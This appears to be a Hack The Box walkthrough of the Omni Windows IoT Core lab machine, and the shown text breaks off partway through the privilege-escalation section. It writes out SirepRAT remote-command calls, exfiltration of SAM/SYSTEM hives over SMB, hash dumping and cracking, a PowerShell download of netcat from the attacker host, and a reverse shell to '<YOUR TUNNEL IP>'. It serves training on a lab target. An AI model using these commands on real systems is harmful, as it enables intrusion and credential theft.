Omni Walkthrough - Hack The Box
![]()
Summary
Omni is an easy rated machine running Windows IoT Core. We will identify the OS after our scan by finding a Windows Device Portal installation found on port 8080. After doing some quick Googling for vulnerabilities on this operating system, we find that the OS has a vulnerable service named Sirep Test Service that allows for remote code execution. We will use this vulnerability to export system account hashes. We then crack these hashes, and use them to login to the Windows Device Portal where we will be able to spawn a reverse shell. Enumeration of the file system leads to a series of juicy information in a PowerShell Secure String format. We will then need to decrypt PowerShell secure strings, resulting in having credentials and flags to both the user and administrator accounts.
Port Scan
Let’s start by scanning for open TCP ports using the following nmap command.
nmap -sCTV -Pn -T4 -p- -oA nmap_all_tcp 10.10.10.204

The first thing that stands out in the nmap scan is that there is that there appears to be a basic authentication prompt coming from a tool called Windows Device Portal running from an IIS web service on port 8080. We should start by confirming this in our browser.
Windows Device Portal - Port 8080

From your internet browser, navigate to http://10.10.10.204:8080.

Here we are indeed prompted with basic authentication. You can try basic and common default credentials here (ex. admin:admin, admin:password…), but you will not be able to login successfully.
We should then do a little Googling to understand what the Windows Device Portal is. A quick search will lead you to Microsoft’s setup page, where we will find a basic description of what it is.
This page tells us that Windows Device Portal is a remote configuration tool used for Windows IoT Core devices. And so now we have a pretty good idea of the OS that we are dealing with. We also see here that the default credentials for Windows Device Portal are Administrator:p@ssw0rd… but they of course do not work either. But that’s okay! We now have an OS to target, and so we should now start searching for vulnerabilities for the Windows IoT Core operating system.
Windows IoT Core Vulnerabilities?
Now that we think we know the operating system running on the machine, we should begin searching for vulnerabilities of the OS. We will not have to search long. A Google search for Windows IoT Core Vulnerabilities leads to this post. Here we learn that Windows IoT Core has an optional service that uses the Sirep communications protocol and that allows remote code execution as the system user! Sounds like a big vulnerability and a good place to start.
This post also explains that security researcher Dor Azouri has created a Remote Access Trojan (RAT), naming it SirepRAT, that can be used to exploit this vulnerability. The GitHub repo for this can be found here.
Using SirepRAT for Remote Code Execution
Let’s start by cloning the repository into our working directory. As suggested in the tool documentation, we should run pip install -r requirements.txt so that all of the Python libraries that the script requires are installed.
Okay, let’s start by seeing if this exploit is going to work by simply trying to grab a file. Using the readme page’s example, let’s run the following command from the repository directory.
python SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v

Success! Running this command has returned the hosts file from the machine. The file itself is not particularly helpful, but we now know that we can execute command on the machine. And so now we will need to find a way to get a shell from this.
Before moving forward be sure to read the usage information on the repository Readme so that you have a comfortable understanding of the commands that you will need to run. You might look at this information and think that you will be able to just quickly upload a file with the PutFileOnDevice function. However, even though this is being called an Upload in the documentation, it is actually just writing a file to the specified directory and putting the specified data in the file. There may be a couple of ways that we could use this function to create a small shell payload on the machine. However, this script should be running as the system user. This means that we should have access to the SAM and SYSTEM files in C:\Windows\System32\config. We can confirm this by using the LaunchCommandWithOutput function of the script to run a dir on the directory using the following command.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c dir C:\windows\system32\config" --v

It appears that we do indeed see the SAM and SYSTEM files. Now if we can copy them to our attack machine, we may be able to use them to crack the passwords of any accounts on the machine. We may be able to host an SMB service from our attacking machine, and then just use the copy command on the target to copy the files to our attacking machine over SMB.
Kali comes preinstalled with the Samba service. If you do not already have this configured or are not familiar with out to use it, you can start here. I already have mine configured to open a public share named “share” on my machine that points to /tmp/share. And so I will just run the following command to make sure it is running, this will simply restart it if it is.
service smbd restart
Alternatively, you may be able to use Impacket’s smbserver.py if you are more familiar with this.
Now we can attempt to copy the SYSTEM file to our machine using the following command.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c copy C:\windows\system32\config\SYSTEM \\\\<YOUR TUNNEL IP>\\share\\SYSTEM" --v

Well darn! That didn’t work. It seems that we are being blocked from copying it due to a file lock on it being use by another process.
Another option that we have is to export a copy of these files directly from the Windows registry into another folder where we should then be able to copy it to our machine. Let’s try to export the SYSTEM to the C:\windows\temp directory using the following command.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c reg save HKLM\SYSTEM C:\windows\temp\SYSTEM" --v

Great! We were able to export the SYSTEM and now we need to do the same for the SAM file using the following command.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c reg save HKLM\SAM C:\windows\temp\SAM" --v

We can then just confirm that the files were exported by running a dir on the C:\windows\temp directory using the following command.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c dir C:\windows\temp" --v
Great! So, we have now exported these files into a location where there should not be any other processes locking them. Now we just need to run a similar command that we tried above to copy these files to our attacking machine over SMB. Let’s first copy the SYSTEM file with the following command.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c copy C:\windows\temp\SYSTEM \\\\<YOUR TUNNEL IP>\\share\\SYSTEM" --v

Success, now we have the SYSTEM file copied to our attack machine. We can do the same for the SAM file using the following command.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c copy C:\windows\temp\SAM \\\\<YOUR TUNNEL IP>\\share\\SAM" --v
This should have resulted in having the SAM and SYSTEM files in your SMB share on your attack machine. Now we need to try to crack the windows system passwords in these files.
Dumping and Cracking the Hashes
We can now use the secretsdumnp.py script that is part of Impacket. Kali machines have this installed in the default image. Navigate to the SMB share directory where the SAM and SYSTEM files were saved and then run the following command to dump the hashes.
secretsdump.py -sam ./SAM -system ./SYSTEM LOCAL

Awesome! This results in NT hashes for multiple accounts. We can now add the hashes for the accounts that we want to try to crack to a file named hashes.
Let’s try to crack the hashes for the Administrator, DevToolsUser, and app accounts. Add the followiung hashes to a file named hashes.
aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00
aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958
aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95
Now we should be able to use the following JohnTheRipper command to crack the hashes using the rockyou work list. This comes on Kali the default kali image in a compressed format. If you haven’t already, you may need to extract it.
john --fork=4 --format=nt hashes --wordlist=/usr/share/wordlists/rockyou.txt

Well, we didn’t crack all of them, but we did crack the password for the app account.
User: app
Pass: mesh5143
Finally a Foothold!
Now that we have system credentials, we should begin trying them everywhere that we can think of. As this is a Windows machine, it would be worth trying to connect with a tool like evil-winrm… but you will not have success. However, one place that we have already been prompted for credentials is on the Windows Device Portal. And so we should try to use these credentials there.
Navigate back to http://10.10.10.204:8080 in your browser. When prompted for credentials, login as the app user with the password mesh5143.

Success! We are able to login to the Windows Device Portal with these credentials.

After a little browsing around in the portal, we will quickly find that there is a web shell built in to the portal found at Processes > Run Command in the side bar navigation. This shell seems to let us run commands against the machine with output.

It’s likely that we can use this web shell to find the flag, and to brows the system for a path to privilege escalation, but an interactive shell is always more fun. And so we should try to move nc64.exe to the machine.
We can do this by first downloading or moving the nc64.exe executable to our working directory. We can then start a python3 web serve on port 80 within our working directory by running the following command.
python3 -m http.server 80


Now from the Device Portal, we will run the following command to use PowerShell on the machine to download our nc64.exe executable and to store it in C:\Windows\System32\spool\drivers\color\, a writable and rarely viewed directory.
powershell Invoke-WebRequest -OutFile C:\Windows\System32\spool\drivers\color\nc64.exe -Uri http://<YOUR TUNNEL IP>/nc64.exe
You can confirm that the file uploaded successfully by running a dir on the directory. If so, we will now need to start a Netcat listener on our attacking machine. Run the following command to start the listener on port 443.
nc -lvnp 443
And now back in the Device Portal, we will run the following command to use nc64.exe to send a reverse shell back to our listener.
C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd.exe <YOUR TUNNEL IP> 443
If this is successful, we should receive a connection back to our listener.

Success! We now have an interactive shell and can begin to browse the system.
User flag… WTF is this…
After doing some basic browsing around the file system, it appears that the user profile for the app account is not in C:\Users like you would expect. But when running the echo %USERPROFILE% command to echo out the user profile variable, we find that the user profile is found in C:\Data\Users\app.
To make things even more strange, when reading out the user.txt, we do not find the typical flag that you might see on other machines at HTB. What we get is a bit of what looks like XML with a crazy looking string in it….

user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">flag</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
    </Props>
  </Obj>
</Objs>
The term System.Management.Automation.PSCredential and a Google search for this returns this post that when read makes it clear that what we are looking at is a PowerShell Secure String. When we Google how to decrypt a PowerShell Secure String, we will arrive at this post.
Using the information found in these posts we should be able to put together a series of commands that will output the actual user flag.
First let’s enter the powershell console by simply entering powershell in our interactive shell. Now run the following two commands. This will set a variable of $credential to contents of the user.txt, and then will run the GetNetworkCrednetial() method on it, returning the decrypted version of the password element.
$credential = Import-CliXml -Path C:\Data\Users\app\user.txt
$credential.GetNetworkCredential().Password

Success! We now have the decrypted version of the User flag. Time to look for a path to privilege escalation.
PrivEsc
As a standard step to looking for a path to privilege escalation, we browse the user’s profile and we find two interesting files in C:\Data\Users\app. One named hardening.txt and the other named iot-admin.xml.
hardening.txt
- changed default administrator password of "p@ssw0rd"
- added firewall rules to restrict unnecessary services
- removed administrator account from "Ssh Users" group
Hardening.txt appears to just be the notes of some kind that is describing the changes that have been made to harden the system. However, the iot-admin.xml is particularly juicy and it appears to be another PS Secure String.
iot-admin.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">omni\administrator</S>
